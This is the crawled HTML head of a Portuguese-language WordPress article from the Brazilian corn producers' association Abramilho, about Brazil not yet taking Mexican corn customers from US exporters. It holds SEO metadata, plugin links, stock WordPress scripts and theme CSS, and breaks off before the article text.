

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/
body_size: 17080
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="pt-BR"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="pt-BR"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="pt-BR"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="pt-BR"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="pt-BR"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.abramilho.org.br/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script type="text/javascript">
              var jnews_ajax_url = '/?ajax-request=jnews'
			</script>
			
	<!-- This site is optimized with the Yoast SEO plugin v19.8 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Brasil ainda não consegue roubar clientes americanos - Abramilho</title>
	<link rel="canonical" href="https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Brasil ainda não consegue roubar clientes americanos - Abramilho" />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
<br />
<b>Notice</b>:  Undefined offset: 1 in <b>/home/abramilho/domains/abramilho.org.br/public_html/wp-content/themes/jnews/class/ContentTag.php</b> on line <b>86</b><br />
	<meta property="og:description" content="País não tem competitividade Apesar de toda a retórica do presidente americano Donald Trump contra o comércio e contra o México, o Brasil ainda não conseguiu roubar parcela significativa do mercado mexicano de milho e também de outros grãos. O processador mexicano Gramosa fez uma compra de um cargo 60 mil toneladas do cereal e [&hellip;]" />
	<meta property="og:url" content="https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/" />
	<meta property="og:site_name" content="Abramilho" />
	<meta property="article:published_time" content="2017-10-07T22:39:04+00:00" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="3 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/","url":"https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/","name":"Brasil ainda não consegue roubar clientes americanos - Abramilho","isPartOf":{"@id":"https://www.abramilho.org.br/#website"},"datePublished":"2017-10-07T22:39:04+00:00","dateModified":"2017-10-07T22:39:04+00:00","author":{"@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328"},"breadcrumb":{"@id":"https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/"]}]},{"@type":"BreadcrumbList","@id":"https://www.abramilho.org.br/2017/10/07/brasil-ainda-nao-consegue-roubar-clientes-americanos/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://www.abramilho.org.br/"},{"@type":"ListItem","position":2,"name":"Brasil ainda não consegue roubar clientes americanos"}]},{"@type":"WebSite","@id":"https://www.abramilho.org.br/#website","url":"https://www.abramilho.org.br/","name":"Abramilho","description":"Associa&ccedil;&atilde;o Brasileira dos Produtores de Milho","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.abramilho.org.br/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pt-BR"},{"@type":"Person","@id":"https://www.abramilho.org.br/#/schema/person/e1c5ea9f88a77100fb7346f532ec8328","name":"admin","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://www.abramilho.org.br/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/ca34ec955f521120caafbbcfb1b5fa8c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://www.abramilho.org.br/"],"url":"https://www.abramilho.org.br/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Feed para Abramilho &raquo;" href="https://www.abramilho.org.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para Abramilho &raquo;" href="https://www.abramilho.org.br/comments/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.abramilho.org.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sbr_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/reviews-feed/assets/css/sbr-styles.css?ver=1.1.2' type='text/css' media='all' />
<link rel='stylesheet' id='sbi_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.abramilho.org.br/wp-includes/css/dist/block-library/style.min.css?ver=6.0.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.abramilho.org.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.3.2' type='text/css' media='all' />
<link rel='stylesheet' id='ctf_styles-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-twitter-feeds/css/ctf-styles.min.css?ver=2.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.2.22' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='rotatingtweets-css'  href='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/css/style.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='cff-css'  href='https://www.abramilho.org.br/wp-content/plugins/custom-facebook-feed/assets/css/cff-style.min.css?ver=4.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='sb-font-awesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css'  href='https://www.abramilho.org.br/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Actor%3Areguler&#038;display=swap&#038;ver=1.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.16' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.abramilho.org.br/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.0.9' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/style.css?ver=7.1.8' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.abramilho.org.br/wp-content/themes/jnews/assets/css/darkmode.css?ver=7.1.8' type='text/css' media='all' />
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/jquery.cycle.all.min.js?ver=6.0.9' id='jquery-cycle-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/rotatingtweets/js/rotating_tweet.js?ver=1.9.10' id='rotating_tweet-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.2.22' id='tp-tools-js'></script>
<script type='text/javascript' src='https://www.abramilho.org.br/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.2.22' id='revmin-js'></script>
<link rel="https://api.w.org/" href="https://www.abramilho.org.br/wp-json/" /><link rel="alternate" type="application/json" href="https://www.abramilho.org.br/wp-json/wp/v2/posts/1678" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.abramilho.org.br/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.abramilho.org.br/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.9" />
<link rel='shortlink' href='https://www.abramilho.org.br/?p=1678' />
<link rel="alternate" type="application/json+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F10%2F07%2Fbrasil-ainda-nao-consegue-roubar-clientes-americanos%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.abramilho.org.br/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.abramilho.org.br%2F2017%2F10%2F07%2Fbrasil-ainda-nao-consegue-roubar-clientes-americanos%2F&#038;format=xml" />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.2.22 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<meta name="msapplication-TileImage" content="https://www.abramilho.org.br/wp-content/uploads/2023/07/Abramilho-Icon-2.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #28a03e; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover,div#buddypress a.button:hover,div#buddypress input[type="submit"]:hover,div#buddypress input[type="button"]:hover,div#buddypress input[type="reset"]:hover,div#buddypress ul.button-nav li a:hover,div#buddypress .generic-button a:hover,div#buddypress .generic-button button:hover,div#buddypress .comment-reply-link:hover,div#buddypress a.bp-title-button:hover,div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #28a03e; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #28a03e; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #28a03e; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; border-bottom-width : 4px; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: Actor,Helvetica,Arial,sans-serif; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
